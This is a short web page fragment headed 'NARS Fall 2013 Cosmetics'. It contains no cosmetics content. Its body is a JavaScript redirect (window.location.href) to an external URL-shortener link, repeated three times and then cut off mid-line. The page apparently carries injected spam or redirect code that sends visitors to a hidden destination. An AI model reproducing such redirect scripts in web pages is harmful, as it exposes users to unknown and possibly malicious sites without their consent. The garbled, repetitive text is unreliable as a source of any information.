
NARS Fall 2013 Cosmetics
September 17, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...